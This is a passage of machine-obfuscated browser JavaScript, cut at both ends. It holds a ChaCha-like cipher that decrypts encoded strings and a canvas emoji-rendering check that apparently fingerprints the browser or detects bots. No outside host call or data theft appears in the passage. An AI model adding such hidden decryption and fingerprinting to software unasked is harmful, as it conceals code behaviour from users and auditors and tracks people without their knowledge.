xf]=_0x2f2be7[_0xcbbdca(0x17a)](_0x2f2be7[_0xcbbdca(0x1a2)](_0x2f2be7[_0xcbbdca(0x29d)](_0x545be1[0xf],_0x545be1[0x3]),0x8),_0x2f2be7[_0xcbbdca(0x22e)](_0x2f2be7[_0xcbbdca(0x1fa)](_0x545be1[0xf],_0x545be1[0x3]),0x18))>>>0x0,_0x545be1[0xb]+=_0x545be1[0xf],_0x545be1[0x7]=_0x2f2be7[_0xcbbdca(0x264)](_0x2f2be7['\x41\x42\x63\x42\x66'](_0x2f2be7[_0xcbbdca(0x23c)](_0x545be1[0x7],_0x545be1[0xb]),0x7),_0x2f2be7[_0xcbbdca(0x23b)](_0x545be1[0x7],_0x545be1[0xb])>>>0x19)>>>0x0,_0x545be1[0x3]>>>=0x0,_0x545be1[0x7]>>>=0x0,_0x545be1[0xb]>>>=0x0,_0x545be1[0xf]>>>=0x0,_0x545be1[0x0]+=_0x545be1[0x5],_0x545be1[0xf]=(_0x2f2be7[_0xcbbdca(0x170)](_0x545be1[0xf]^_0x545be1[0x0],0x10)|_0x2f2be7[_0xcbbdca(0x282)](_0x545be1[0xf],_0x545be1[0x0])>>>0x10)>>>0x0,_0x545be1[0xa]+=_0x545be1[0xf],_0x545be1[0x5]=_0x2f2be7[_0xcbbdca(0x17a)](_0x2f2be7[_0xcbbdca(0x257)](_0x545be1[0x5]^_0x545be1[0xa],0xc),_0x2f2be7['\x7a\x6a\x45\x4b\x63'](_0x2f2be7[_0xcbbdca(0x22b)](_0x545be1[0x5],_0x545be1[0xa]),0x14))>>>0x0,_0x545be1[0x0]+=_0x545be1[0x5],_0x545be1[0xf]=((_0x545be1[0xf]^_0x545be1[0x0])<<0x8|_0x2f2be7['\x54\x4b\x79\x4a\x76'](_0x545be1[0xf],_0x545be1[0x0])>>>0x18)>>>0x0,_0x545be1[0xa]+=_0x545be1[0xf],_0x545be1[0x5]=(_0x2f2be7[_0xcbbdca(0x1d1)](_0x545be1[0x5]^_0x545be1[0xa],0x7)|_0x2f2be7[_0xcbbdca(0xf4)](_0x2f2be7[_0xcbbdca(0x253)](_0x545be1[0x5],_0x545be1[0xa]),0x19))>>>0x0,_0x545be1[0x0]>>>=0x0,_0x545be1[0x5]>>>=0x0,_0x545be1[0xa]>>>=0x0,_0x545be1[0xf]>>>=0x0,_0x545be1[0x1]+=_0x545be1[0x6],_0x545be1[0xc]=_0x2f2be7[_0xcbbdca(0x1c3)](_0x2f2be7['\x51\x6a\x71\x65\x61'](_0x2f2be7['\x5a\x50\x6a\x47\x71'](_0x2f2be7['\x76\x78\x79\x56\x6a'](_0x545be1[0xc],_0x545be1[0x1]),0x10),(_0x545be1[0xc]^_0x545be1[0x1])>>>0x10),0x0),_0x545be1[0xb]+=_0x545be1[0xc],_0x545be1[0x6]=_0x2f2be7[_0xcbbdca(0x16e)](_0x2f2be7[_0xcbbdca(0x208)](_0x2f2be7[_0xcbbdca(0x1b6)](_0x545be1[0x6]^_0x545be1[0xb],0xc),_0x2f2be7[_0xcbbdca(0x12d)](_0x545be1[0x6],_0x545be1[0xb])>>>0x14),0x0),_0x545be1[0x1]+=_0x545be1[0x6],_0x545be1[0xc]=(_0x2f2be7[_0xcbbdca(0x20d)](_0x545be1[0xc],_0x545be1[0x1])<<0x8|_0x2f2be7[_0xcbbdca(0x12a)](_0x2f2be7[_0xcbbdca(0x23f)](_0x545be1[0xc],_0x545be1[0x1]),0x18))>>>0x0,_0x545be1[0xb]+=_0x545be1[0xc],_0x545be1[0x6]=_0x2f2be7[_0xcbbdca(0x24c)](_0x2f2be7[_0xcbbdca(0x13a)](_0x2f2be7['\x5a\x71\x59\x43\x76'](_0x2f2be7[_0xcbbdca(0x20a)](_0x545be1[0x6],_0x545be1[0xb]),0x7),(_0x545be1[0x6]^_0x545be1[0xb])>>>0x19),0x0),_0x545be1[0x1]>>>=0x0,_0x545be1[0x6]>>>=0x0,_0x545be1[0xb]>>>=0x0,_0x545be1[0xc]>>>=0x0,_0x545be1[0x2]+=_0x545be1[0x7],_0x545be1[0xd]=_0x2f2be7[_0xcbbdca(0x2b7)](_0x2f2be7[_0xcbbdca(0x196)](_0x2f2be7[_0xcbbdca(0x1e6)](_0x545be1[0xd],_0x545be1[0x2]),0x10),(_0x545be1[0xd]^_0x545be1[0x2])>>>0x10)>>>0x0,_0x545be1[0x8]+=_0x545be1[0xd],_0x545be1[0x7]=_0x2f2be7[_0xcbbdca(0x2a6)](_0x2f2be7[_0xcbbdca(0x132)](_0x545be1[0x7],_0x545be1[0x8])<<0xc|(_0x545be1[0x7]^_0x545be1[0x8])>>>0x14,0x0),_0x545be1[0x2]+=_0x545be1[0x7],_0x545be1[0xd]=_0x2f2be7[_0xcbbdca(0x123)](_0x2f2be7[_0xcbbdca(0x275)]((_0x545be1[0xd]^_0x545be1[0x2])<<0x8,_0x2f2be7[_0xcbbdca(0x1c8)](_0x545be1[0xd]^_0x545be1[0x2],0x18)),0x0),_0x545be1[0x8]+=_0x545be1[0xd],_0x545be1[0x7]=_0x2f2be7[_0xcbbdca(0x19b)](_0x2f2be7[_0xcbbdca(0x16f)]((_0x545be1[0x7]^_0x545be1[0x8])<<0x7,(_0x545be1[0x7]^_0x545be1[0x8])>>>0x19),0x0),_0x545be1[0x2]>>>=0x0,_0x545be1[0x7]>>>=0x0,_0x545be1[0x8]>>>=0x0,_0x545be1[0xd]>>>=0x0,_0x545be1[0x3]+=_0x545be1[0x4],_0x545be1[0xe]=_0x2f2be7[_0xcbbdca(0x1db)](_0x2f2be7[_0xcbbdca(0x193)](_0x545be1[0xe]^_0x545be1[0x3],0x10),(_0x545be1[0xe]^_0x545be1[0x3])>>>0x10)>>>0x0,_0x545be1[0x9]+=_0x545be1[0xe],_0x545be1[0x4]=_0x2f2be7['\x64\x62\x46\x49\x45'](_0x2f2be7['\x6b\x73\x4c\x67\x64'](_0x2f2be7['\x46\x6a\x74\x57\x4a'](_0x545be1[0x4],_0x545be1[0x9]),0xc)|(_0x545be1[0x4]^_0x545be1[0x9])>>>0x14,0x0),_0x545be1[0x3]+=_0x545be1[0x4],_0x545be1[0xe]=((_0x545be1[0xe]^_0x545be1[0x3])<<0x8|_0x2f2be7['\x76\x6d\x74\x6d\x50'](_0x2f2be7[_0xcbbdca(0x282)](_0x545be1[0xe],_0x545be1[0x3]),0x18))>>>0x0,_0x545be1[0x9]+=_0x545be1[0xe],_0x545be1[0x4]=_0x2f2be7[_0xcbbdca(0x24c)]((_0x545be1[0x4]^_0x545be1[0x9])<<0x7|_0x2f2be7[_0xcbbdca(0x160)](_0x545be1[0x4]^_0x545be1[0x9],0x19),0x0),_0x545be1[0x3]>>>=0x0,_0x545be1[0x4]>>>=0x0,_0x545be1[0x9]>>>=0x0,_0x545be1[0xe]>>>=0x0;}function _0x3b99e6(_0x47269e,_0x42d03c,_0xb30ba8){var _0x5cbe6a=_0x4e0661;if(!_0x47269e||_0x2f2be7[_0x5cbe6a(0x11f)](typeof _0x47269e,'\x73\x74\x72\x69\x6e\x67')||_0x47269e['\x69\x6e\x64\x65\x78\x4f\x66']('\x3b')===-0x1)return _0x47269e;if(!_0x42d03c||!_0xb30ba8)return _0x47269e;try{if(_0x2f2be7[_0x5cbe6a(0x142)]===_0x2f2be7[_0x5cbe6a(0x1a1)])try{var _0x3d4c92=_0x2f2be7[_0x5cbe6a(0x14a)](typeof _0x7fbdeb['\x6e\x32'],_0x2f2be7[_0x5cbe6a(0x245)])?_0x241b3b[_0x5cbe6a(0xe8)](_0x356ddf['\x6e\x32']):_0x1dc6c9['\x6e\x32'];if(_0x3d4c92[_0x5cbe6a(0x187)])return _0x3d4c92[_0x5cbe6a(0x187)];}catch(_0x15b120){}else{var _0x342ab3=_0x2f2be7[_0x5cbe6a(0x11d)][_0x5cbe6a(0x1bd)]('\x7c'),_0x5e7e02=0x0;while(!![]){switch(_0x342ab3[_0x5e7e02++]){case'\x30':_0x3d4dc7[0xc]=_0x282d98;continue;case'\x31':var _0x421b5c=new Uint32Array(_0x42d03c);continue;case'\x32':for(var _0x5bb504=0x0;_0x2f2be7['\x6f\x4f\x47\x74\x50'](_0x5bb504,_0x15b56a[_0x5cbe6a(0x121)]);_0x5bb504++)_0x2e26a5[_0x5cbe6a(0x262)](_0x15b56a[_0x5cbe6a(0x2a8)](_0x5bb504));continue;case'\x33':var _0x2b7367=_0x245ac2[0x0],_0x282d98=_0x2f2be7[_0x5cbe6a(0x1ba)](parseInt,_0x245ac2[0x1]);continue;case'\x34':for(var _0x536e12=0x0;_0x536e12<0x10;_0x536e12++)_0x3d4dc7[_0x536e12]=_0x3d4dc7[_0x536e12]+_0x421b5c[_0x536e12]>>>0x0;continue;case'\x35':for(var _0x40e837=0x0;_0x2f2be7[_0x5cbe6a(0x172)](_0x40e837,_0x2e26a5[_0x5cbe6a(0x121)]/0x2);_0x40e837++){var _0x3d0f5d=_0x2f2be7[_0x5cbe6a(0x29e)](_0x3d4dc7[Math[_0x5cbe6a(0x1fc)](_0x40e837/0x2)%0x10]>>>_0x2f2be7[_0x5cbe6a(0x2b0)](_0x40e837,0x2)*0x10,0xffff);_0x39fb28+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2e26a5[_0x2f2be7[_0x5cbe6a(0x19f)](_0x40e837,0x2)]^_0x2f2be7[_0x5cbe6a(0x200)](_0x3d0f5d,0xff)|_0x2f2be7[_0x5cbe6a(0x169)](_0x2f2be7[_0x5cbe6a(0x192)](_0x2e26a5[_0x40e837*0x2+0x1],_0x2f2be7['\x75\x77\x48\x67\x50'](_0x3d0f5d,0x8)),0x8));}continue;case'\x36':return _0x39fb28;case'\x37':_0x421b5c[0xc]=_0x282d98;continue;case'\x38':var _0x39fb28='';continue;case'\x39':for(var _0x2260b0=0x0;_0x2260b0<_0xb30ba8;_0x2260b0++)_0x496b4a(_0x3d4dc7);continue;case'\x31\x30':var _0x2e26a5=[];continue;case'\x31\x31':var _0x15b56a=atob(_0x2b7367);continue;case'\x31\x32':var _0x3d4dc7=new Uint32Array(_0x42d03c);continue;case'\x31\x33':var _0x245ac2=_0x47269e[_0x5cbe6a(0x1bd)]('\x3b');continue;case'\x31\x34':_0x2e26a5=new Uint8Array(_0x2e26a5);continue;}break;}}}catch(_0x3c7f0e){return _0x47269e;}}function _0x27f7cc(_0x2d505e){var _0xc2dcf3=_0x4e0661,_0x1b80e6={'\x44\x56\x56\x5a\x77':function(_0x1896ae,_0x3195e4){return _0x1896ae<_0x3195e4;},'\x5a\x73\x78\x55\x4b':function(_0x10854d,_0x352f4e){return _0x10854d+_0x352f4e;},'\x55\x62\x6e\x44\x58':function(_0x5e9699,_0x348508){return _0x5e9699+_0x348508;},'\x4b\x79\x57\x6a\x43':_0x2f2be7['\x48\x70\x4f\x58\x77'],'\x76\x4f\x61\x69\x72':_0x2f2be7[_0xc2dcf3(0x250)]};if(!_0x2d505e||typeof _0x2d505e!=='\x73\x74\x72\x69\x6e\x67'||_0x2d505e[_0xc2dcf3(0x156)]('\x3b')===-0x1)return _0x2d505e;try{if(_0x2f2be7['\x6d\x4e\x63\x49\x50'](_0x2f2be7[_0xc2dcf3(0x296)],_0x2f2be7['\x59\x44\x50\x58\x50'])){var _0x223074=_0x835331[_0xc2dcf3(0x24b)][_0x57bce3],_0x32eef=_0x223074&&_0x2f2be7[_0xc2dcf3(0x138)](_0x223074[_0xc2dcf3(0x21f)],_0x14b797)?_0x223074[_0xc2dcf3(0x21f)]:_0x223074;_0x4fba61[_0x372314]=_0x5ce726(_0x32eef);}else{var _0x5e5c9d=_0x2d505e[_0xc2dcf3(0x1bd)]('\x3b'),_0x4ad64b=_0x5e5c9d[0x0],_0x1c8fbc=parseInt(_0x5e5c9d[0x1]),_0x5f283b=_0x2f2be7['\x4e\x68\x68\x43\x77'](atob,_0x4ad64b),_0x55f89f=[];for(var _0xed6e87=0x0;_0xed6e87<_0x5f283b['\x6c\x65\x6e\x67\x74\x68'];_0xed6e87++)_0x55f89f['\x70\x75\x73\x68'](_0x5f283b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xed6e87));var _0x33f715=_0x5c8edf[_0xc2dcf3(0x246)]();_0x33f715[0xc]=_0x1c8fbc;for(var _0x2951e4=0x0;_0x2951e4<0xd;_0x2951e4++){if(_0x2f2be7[_0xc2dcf3(0x225)]===_0xc2dcf3(0x1ac))_0x33f715[0x0]+=_0x33f715[0x4],_0x33f715[0xc]=_0x2f2be7['\x4b\x67\x56\x7a\x55'](_0x2f2be7[_0xc2dcf3(0x14d)](_0x2f2be7['\x58\x4f\x4b\x58\x72'](_0x33f715[0xc],_0x33f715[0x0])<<0x10,(_0x33f715[0xc]^_0x33f715[0x0])>>>0x10),0x0),_0x33f715[0x8]+=_0x33f715[0xc],_0x33f715[0x4]=_0x2f2be7['\x53\x65\x5a\x6e\x71'](_0x2f2be7['\x49\x62\x5a\x6f\x48'](_0x33f715[0x4]^_0x33f715[0x8],0xc),_0x2f2be7['\x44\x55\x51\x68\x4c'](_0x33f715[0x4],_0x33f715[0x8])>>>0x14)>>>0x0,_0x33f715[0x0]+=_0x33f715[0x4],_0x33f715[0xc]=_0x2f2be7[_0xc2dcf3(0x1c8)](_0x2f2be7[_0xc2dcf3(0x291)](_0x2f2be7['\x4d\x4b\x49\x6b\x69'](_0x33f715[0xc]^_0x33f715[0x0],0x8),(_0x33f715[0xc]^_0x33f715[0x0])>>>0x18),0x0),_0x33f715[0x8]+=_0x33f715[0xc],_0x33f715[0x4]=_0x2f2be7[_0xc2dcf3(0x2b7)](_0x2f2be7[_0xc2dcf3(0x2a7)](_0x2f2be7[_0xc2dcf3(0x23b)](_0x33f715[0x4],_0x33f715[0x8]),0x7),_0x2f2be7['\x45\x42\x4d\x63\x48'](_0x33f715[0x4]^_0x33f715[0x8],0x19))>>>0x0,_0x33f715[0x0]>>>=0x0,_0x33f715[0x4]>>>=0x0,_0x33f715[0x8]>>>=0x0,_0x33f715[0xc]>>>=0x0,_0x33f715[0x1]+=_0x33f715[0x5],_0x33f715[0xd]=_0x2f2be7[_0xc2dcf3(0x26f)](_0x2f2be7[_0xc2dcf3(0x1d0)](_0x2f2be7['\x42\x76\x6b\x45\x6f'](_0x33f715[0xd]^_0x33f715[0x1],0x10),_0x2f2be7[_0xc2dcf3(0x15e)](_0x33f715[0xd]^_0x33f715[0x1],0x10)),0x0),_0x33f715[0x9]+=_0x33f715[0xd],_0x33f715[0x5]=_0x2f2be7[_0xc2dcf3(0x25f)](_0x2f2be7[_0xc2dcf3(0x22d)](_0x2f2be7[_0xc2dcf3(0x257)](_0x2f2be7['\x48\x67\x75\x59\x57'](_0x33f715[0x5],_0x33f715[0x9]),0xc),_0x2f2be7[_0xc2dcf3(0x28f)](_0x33f715[0x5]^_0x33f715[0x9],0x14)),0x0),_0x33f715[0x1]+=_0x33f715[0x5],_0x33f715[0xd]=_0x2f2be7['\x76\x6d\x74\x6d\x50'](_0x2f2be7[_0xc2dcf3(0x16f)](_0x2f2be7[_0xc2dcf3(0x2a7)](_0x2f2be7['\x61\x6e\x70\x6e\x4d'](_0x33f715[0xd],_0x33f715[0x1]),0x8),_0x2f2be7[_0xc2dcf3(0x158)](_0x33f715[0xd],_0x33f715[0x1])>>>0x18),0x0),_0x33f715[0x9]+=_0x33f715[0xd],_0x33f715[0x5]=_0x2f2be7[_0xc2dcf3(0x1c6)](_0x2f2be7[_0xc2dcf3(0x275)](_0x2f2be7[_0xc2dcf3(0x119)](_0x33f715[0x5]^_0x33f715[0x9],0x7),_0x2f2be7[_0xc2dcf3(0x174)](_0x33f715[0x5]^_0x33f715[0x9],0x19)),0x0),_0x33f715[0x1]>>>=0x0,_0x33f715[0x5]>>>=0x0,_0x33f715[0x9]>>>=0x0,_0x33f715[0xd]>>>=0x0,_0x33f715[0x2]+=_0x33f715[0x6],_0x33f715[0xe]=_0x2f2be7['\x4e\x6d\x42\x57\x6a']((_0x33f715[0xe]^_0x33f715[0x2])<<0x10,_0x2f2be7[_0xc2dcf3(0x159)](_0x33f715[0xe]^_0x33f715[0x2],0x10))>>>0x0,_0x33f715[0xa]+=_0x33f715[0xe],_0x33f715[0x6]=_0x2f2be7[_0xc2dcf3(0xf3)]((_0x33f715[0x6]^_0x33f715[0xa])<<0xc|_0x2f2be7[_0xc2dcf3(0x159)](_0x33f715[0x6]^_0x33f715[0xa],0x14),0x0),_0x33f715[0x2]+=_0x33f715[0x6],_0x33f715[0xe]=_0x2f2be7[_0xc2dcf3(0x1d0)](_0x2f2be7['\x48\x47\x58\x75\x74'](_0x2f2be7[_0xc2dcf3(0x23f)](_0x33f715[0xe],_0x33f715[0x2]),0x8),_0x2f2be7[_0xc2dcf3(0x197)](_0x33f715[0xe]^_0x33f715[0x2],0x18))>>>0x0,_0x33f715[0xa]+=_0x33f715[0xe],_0x33f715[0x6]=_0x2f2be7[_0xc2dcf3(0x117)](_0x2f2be7[_0xc2dcf3(0x1e4)](_0x2f2be7[_0xc2dcf3(0x297)](_0x33f715[0x6],_0x33f715[0xa]),0x7)|_0x2f2be7[_0xc2dcf3(0x1e3)](_0x33f715[0x6],_0x33f715[0xa])>>>0x19,0x0),_0x33f715[0x2]>>>=0x0,_0x33f715[0x6]>>>=0x0,_0x33f715[0xa]>>>=0x0,_0x33f715[0xe]>>>=0x0,_0x33f715[0x3]+=_0x33f715[0x7],_0x33f715[0xf]=_0x2f2be7[_0xc2dcf3(0x1df)](_0x2f2be7[_0xc2dcf3(0x1fd)](_0x2f2be7[_0xc2dcf3(0x253)](_0x33f715[0xf],_0x33f715[0x3])<<0x10,_0x2f2be7['\x73\x66\x4d\x4e\x67'](_0x33f715[0xf],_0x33f715[0x3])>>>0x10),0x0),_0x33f715[0xb]+=_0x33f715[0xf],_0x33f715[0x7]=(_0x2f2be7[_0xc2dcf3(0x2a7)](_0x33f715[0x7]^_0x33f715[0xb],0xc)|_0x2f2be7['\x74\x42\x6a\x6f\x6d'](_0x2f2be7[_0xc2dcf3(0x128)](_0x33f715[0x7],_0x33f715[0xb]),0x14))>>>0x0,_0x33f715[0x3]+=_0x33f715[0x7],_0x33f715[0xf]=_0x2f2be7[_0xc2dcf3(0x1c3)](_0x2f2be7['\x73\x75\x69\x71\x64']((_0x33f715[0xf]^_0x33f715[0x3])<<0x8,_0x2f2be7['\x61\x6e\x70\x6e\x4d'](_0x33f715[0xf],_0x33f715[0x3])>>>0x18),0x0),_0x33f715[0xb]+=_0x33f715[0xf],_0x33f715[0x7]=_0x2f2be7['\x76\x6d\x74\x6d\x50'](_0x2f2be7['\x74\x4b\x49\x47\x45'](_0x33f715[0x7],_0x33f715[0xb])<<0x7|_0x2f2be7[_0xc2dcf3(0xf4)](_0x33f715[0x7]^_0x33f715[0xb],0x19),0x0),_0x33f715[0x3]>>>=0x0,_0x33f715[0x7]>>>=0x0,_0x33f715[0xb]>>>=0x0,_0x33f715[0xf]>>>=0x0,_0x33f715[0x0]+=_0x33f715[0x5],_0x33f715[0xf]=_0x2f2be7[_0xc2dcf3(0x130)](_0x2f2be7[_0xc2dcf3(0x154)]((_0x33f715[0xf]^_0x33f715[0x0])<<0x10,_0x2f2be7[_0xc2dcf3(0x24c)](_0x2f2be7[_0xc2dcf3(0xeb)](_0x33f715[0xf],_0x33f715[0x0]),0x10)),0x0),_0x33f715[0xa]+=_0x33f715[0xf],_0x33f715[0x5]=_0x2f2be7['\x69\x74\x79\x49\x6e'](_0x2f2be7[_0xc2dcf3(0x233)](_0x2f2be7[_0xc2dcf3(0x227)](_0x33f715[0x5],_0x33f715[0xa])<<0xc,_0x2f2be7[_0xc2dcf3(0x24c)](_0x33f715[0x5]^_0x33f715[0xa],0x14)),0x0),_0x33f715[0x0]+=_0x33f715[0x5],_0x33f715[0xf]=_0x2f2be7[_0xc2dcf3(0x27c)](_0x2f2be7['\x58\x56\x6b\x6e\x6d'](_0x33f715[0xf],_0x33f715[0x0])<<0x8,_0x2f2be7[_0xc2dcf3(0x13f)](_0x2f2be7['\x79\x68\x6b\x75\x43'](_0x33f715[0xf],_0x33f715[0x0]),0x18))>>>0x0,_0x33f715[0xa]+=_0x33f715[0xf],_0x33f715[0x5]=_0x2f2be7['\x65\x66\x4a\x6d\x46'](_0x2f2be7['\x66\x52\x74\x65\x47']((_0x33f715[0x5]^_0x33f715[0xa])<<0x7,(_0x33f715[0x5]^_0x33f715[0xa])>>>0x19),0x0),_0x33f715[0x0]>>>=0x0,_0x33f715[0x5]>>>=0x0,_0x33f715[0xa]>>>=0x0,_0x33f715[0xf]>>>=0x0,_0x33f715[0x1]+=_0x33f715[0x6],_0x33f715[0xc]=_0x2f2be7[_0xc2dcf3(0x11e)](_0x2f2be7[_0xc2dcf3(0x196)](_0x2f2be7[_0xc2dcf3(0x27b)](_0x33f715[0xc],_0x33f715[0x1]),0x10)|_0x2f2be7[_0xc2dcf3(0x160)](_0x33f715[0xc]^_0x33f715[0x1],0x10),0x0),_0x33f715[0xb]+=_0x33f715[0xc],_0x33f715[0x6]=(_0x2f2be7[_0xc2dcf3(0xfc)](_0x33f715[0x6]^_0x33f715[0xb],0xc)|_0x2f2be7[_0xc2dcf3(0x106)](_0x33f715[0x6]^_0x33f715[0xb],0x14))>>>0x0,_0x33f715[0x1]+=_0x33f715[0x6],_0x33f715[0xc]=_0x2f2be7['\x5a\x53\x52\x49\x5a'](_0x2f2be7[_0xc2dcf3(0x10c)](_0x2f2be7[_0xc2dcf3(0x20d)](_0x33f715[0xc],_0x33f715[0x1])<<0x8,_0x2f2be7[_0xc2dcf3(0x2ab)](_0x2f2be7[_0xc2dcf3(0x297)](_0x33f715[0xc],_0x33f715[0x1]),0x18)),0x0),_0x33f715[0xb]+=_0x33f715[0xc],_0x33f715[0x6]=(_0x2f2be7['\x68\x44\x47\x4f\x52'](_0x2f2be7[_0xc2dcf3(0x1d8)](_0x33f715[0x6],_0x33f715[0xb]),0x7)|(_0x33f715[0x6]^_0x33f715[0xb])>>>0x19)>>>0x0,_0x33f715[0x1]>>>=0x0,_0x33f715[0x6]>>>=0x0,_0x33f715[0xb]>>>=0x0,_0x33f715[0xc]>>>=0x0,_0x33f715[0x2]+=_0x33f715[0x7],_0x33f715[0xd]=_0x2f2be7['\x59\x51\x75\x62\x78'](_0x2f2be7[_0xc2dcf3(0x183)](_0x2f2be7['\x70\x79\x4a\x4d\x58'](_0x33f715[0xd]^_0x33f715[0x2],0x10),_0x2f2be7[_0xc2dcf3(0x27a)](_0x33f715[0xd]^_0x33f715[0x2],0x10)),0x0),_0x33f715[0x8]+=_0x33f715[0xd],_0x33f715[0x7]=_0x2f2be7['\x7a\x49\x4f\x4d\x51'](_0x2f2be7[_0xc2dcf3(0x226)](_0x2f2be7[_0xc2dcf3(0x14e)](_0x33f715[0x7],_0x33f715[0x8])<<0xc,_0x2f2be7[_0xc2dcf3(0x25a)](_0x33f715[0x7],_0x33f715[0x8])>>>0x14),0x0),_0x33f715[0x2]+=_0x33f715[0x7],_0x33f715[0xd]=_0x2f2be7[_0xc2dcf3(0x209)](_0x2f2be7['\x71\x46\x4e\x79\x49'](_0x2f2be7[_0xc2dcf3(0xf2)](_0x2f2be7[_0xc2dcf3(0x132)](_0x33f715[0xd],_0x33f715[0x2]),0x8),_0x2f2be7['\x58\x76\x4e\x4f\x6a'](_0x33f715[0xd],_0x33f715[0x2])>>>0x18),0x0),_0x33f715[0x8]+=_0x33f715[0xd],_0x33f715[0x7]=_0x2f2be7[_0xc2dcf3(0x1e8)](_0x2f2be7['\x63\x4c\x6a\x77\x6c'](_0x2f2be7[_0xc2dcf3(0x1aa)](_0x33f715[0x7]^_0x33f715[0x8],0x7),_0x2f2be7[_0xc2dcf3(0x276)](_0x2f2be7[_0xc2dcf3(0xf8)](_0x33f715[0x7],_0x33f715[0x8]),0x19)),0x0),_0x33f715[0x2]>>>=0x0,_0x33f715[0x7]>>>=0x0,_0x33f715[0x8]>>>=0x0,_0x33f715[0xd]>>>=0x0,_0x33f715[0x3]+=_0x33f715[0x4],_0x33f715[0xe]=_0x2f2be7[_0xc2dcf3(0x16f)](_0x2f2be7[_0xc2dcf3(0x235)](_0x33f715[0xe],_0x33f715[0x3])<<0x10,_0x2f2be7[_0xc2dcf3(0xf4)](_0x2f2be7[_0xc2dcf3(0x1d6)](_0x33f715[0xe],_0x33f715[0x3]),0x10))>>>0x0,_0x33f715[0x9]+=_0x33f715[0xe],_0x33f715[0x4]=(_0x2f2be7[_0xc2dcf3(0x1ae)](_0x2f2be7[_0xc2dcf3(0x1f0)](_0x33f715[0x4],_0x33f715[0x9]),0xc)|_0x2f2be7[_0xc2dcf3(0x123)](_0x33f715[0x4]^_0x33f715[0x9],0x14))>>>0x0,_0x33f715[0x3]+=_0x33f715[0x4],_0x33f715[0xe]=((_0x33f715[0xe]^_0x33f715[0x3])<<0x8|_0x2f2be7['\x62\x57\x50\x77\x4b'](_0x33f715[0xe],_0x33f715[0x3])>>>0x18)>>>0x0,_0x33f715[0x9]+=_0x33f715[0xe],_0x33f715[0x4]=_0x2f2be7[_0xc2dcf3(0x154)](_0x2f2be7['\x68\x61\x62\x58\x44'](_0x2f2be7[_0xc2dcf3(0x19a)](_0x33f715[0x4],_0x33f715[0x9]),0x7),(_0x33f715[0x4]^_0x33f715[0x9])>>>0x19)>>>0x0,_0x33f715[0x3]>>>=0x0,_0x33f715[0x4]>>>=0x0,_0x33f715[0x9]>>>=0x0,_0x33f715[0xe]>>>=0x0;else{var _0x18947b='\x37\x7c\x31\x7c\x32\x7c\x35\x7c\x36\x7c\x31\x30\x7c\x38\x7c\x30\x7c\x31\x31\x7c\x34\x7c\x31\x32\x7c\x31\x34\x7c\x39\x7c\x33\x7c\x31\x33'[_0xc2dcf3(0x1bd)]('\x7c'),_0xbfe71c=0x0;while(!![]){switch(_0x18947b[_0xbfe71c++]){case'\x30':_0x1315ab[_0xc2dcf3(0x198)]='\x36\x30\x70\x78\x20\x41\x72\x69\x61\x6c';continue;case'\x31':_0xf1d669['\x77\x69\x64\x74\x68']=0x64;continue;case'\x32':_0xf1d669[_0xc2dcf3(0x294)]=0x64;continue;case'\x33':for(var _0x334ac6=0x0;_0x1b80e6['\x44\x56\x56\x5a\x77'](_0x334ac6,_0x87220d[_0xc2dcf3(0x121)]);_0x334ac6+=0x4){if(!(_0x87220d[_0x334ac6]===_0x87220d[_0x334ac6+0x1]&&_0x87220d[_0x1b80e6['\x5a\x73\x78\x55\x4b'](_0x334ac6,0x1)]===_0x87220d[_0x1b80e6[_0xc2dcf3(0xf7)](_0x334ac6,0x2)]))_0x4bd5c6++;}continue;case'\x34':_0x1315ab['\x74\x65\x78\x74\x41\x6c\x69\x67\x6e']=_0xc2dcf3(0x25c);continue;case'\x35':var _0x1315ab=_0xf1d669['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']('\x32\x64');continue;case'\x36':_0x1315ab[_0xc2dcf3(0x21b)]=_0xc2dcf3(0x190);continue;case'\x37':var _0xf1d669=_0x5a4d36[_0xc2dcf3(0x152)](_0x1b80e6['\x4b\x79\x57\x6a\x43']);continue;case'\x38':_0x1315ab['\x66\x69\x6c\x6c\x53\x74\x79\x6c\x65']='\x23\x30\x30\x30';continue;case'\x39':var _0x4bd5c6=0x0;continue;case'\x31\x30':_0x1315ab['\x66\x69\x6c\x6c\x52\x65\x63\x74'](0x0,0x0,0x64,0x64);continue;case'\x31\x31':_0x1315ab[_0xc2dcf3(0x2b8)]=_0x1b80e6[_0xc2dcf3(0x1ad)];continue;case'\x31\x32':_0x1315ab[_0xc2dcf3(0x1a7)]('\u2639\ufe0f',0x32,0x32);continue;case'\x31\x33':return{'\x70\x61\x73\x73\x65\x64':_0x4bd5c6>0x64,'\x76\x61\x6c\x75\x65':_0x4bd5c6};case'\x31\x34':var _0x87220d=_0x1315ab[_0xc2dcf3(0x2ad)](0x0,0x0,0x64,0x64)[_0xc2dcf3(0x1af)];continue;}break;}}}for(var _0x566418=0x0;_0x2f2be7[_0xc2dcf3(0x24f)](_0x566418,0x10);_0x566418++)_0x33f715[_0x566418]=_0x2f2be7[_0xc2dcf3(0x106)](_0x33f715[_0x566418]+_0x5c8edf[_0x566418],0x0);_0x33f715[0xc]=_0x33f715[0xc]+_0x1c8fbc>>>0x0;var _0x279cb2='';for(var _0x3984ae=0x0;_0x3984ae<_0x55f89f[_0xc2dcf3(0x121)];_0x3984ae+=0x2){var _0x446855=_0x33f715[Math[_0xc2dcf3(0x1fc)](_0x3984ae/0x4)%0x10],_0x3827ca=_0x2f2be7['\x6b\x56\x59\x75\x48'](_0x446855>>>_0x2f2be7[_0xc2dcf3(0x19f)](0x10,_0x3984ae/0x2%0x2),0xffff),_0x174a97=_0x55f89f[_0x3984ae]^_0x3827ca&0xff,_0x129d13=_0x2f2be7[_0xc2dcf3(0x12e)](_0x3984ae+0x1,_0x55f89f['\x6c\x65\x6e\x67\x74\x68'])?_0x55f89f[_0x3984ae+0x1]^_0x2f2be7[_0xc2dcf3(0x127)](_0x3827ca,0x8):0x0;_0x279cb2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2f2be7['\x57\x6b\x75\x61\x6f'](_0x174a97,_0x129d13<<0x8));}_0x279cb2=_0x279cb2[_0xc2dcf3(0x13d)](/\x00+$/g,'');try{return JSON[_0xc2dcf3(0xe8)](_0x279cb2);}catch(_0x19386e){return _0x279cb2;}}}catch(_0x1f322a){return _0x2d505e;}}function _0x5b5092(_0x5d3cf9){var _0x1ae2f0=_0x4e0661,_0x2d0a15={'\x6d\x4f\x57\x6e\x72':function(_0x1532c4,_0x485ea5,_0xc25a55){var 